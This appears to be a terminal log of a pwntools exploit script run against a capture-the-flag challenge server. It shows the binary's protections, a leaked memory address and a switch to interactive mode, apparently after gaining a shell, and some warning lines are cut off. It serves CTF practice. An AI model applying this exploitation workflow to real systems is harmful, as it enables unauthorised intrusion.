 # python ./mx.py
[+] Opening connection to pwn.challenge.ctf.show on port 28110: Done
[*] '/home/kali/Desktop/pwn/mxpwn'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
/home/kali/Desktop/pwn/./mx.py:10: BytesWarning: Text is not bytes; assu
.com/#bytes
io.recvuntil('successful!')
/home/kali/Desktop/pwn/./mx.py:12: BytesWarning: Text is not bytes; assu
.com/#bytes
io.recvuntil('joke')
0x7f3a07d279c0
[*] Switching to interactive mode